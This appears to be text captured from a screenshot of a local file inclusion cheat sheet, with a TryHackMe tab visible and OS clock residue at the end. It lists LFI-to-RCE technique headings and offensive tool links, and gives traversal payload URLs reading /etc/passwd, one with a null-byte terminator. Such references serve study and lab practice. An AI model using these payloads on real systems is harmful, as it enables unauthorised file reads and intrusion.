 TryHackMe
LFI to RCE via upload
LFI to RCE via upload (race)
LFI to RCE via phpinfo()
LFI to RCE via controlled log file
LFI to RCE via PHP sessions
LFI to RCE via credentials files
Tools
Kadimus - https://github.com/P0cL4bs/Kadimus
LFISuite - https://github.com/D35m0nd142/LFISuite
fimap - https://github.com/kurobeats/fimap
Basic LFI
In the following examples we include the /etc/passwd file, check the Directory & Path Traversal chapter for more interesting
files.
http://example.com/index.php?page=../../../etc/passwd
Null byte
In versions of PHP below 5.3.4 we can terminate with null byte.
http://example.com/index.php?page=../../../etc/passwd%00
ENG
8:39 PM
4/19/2020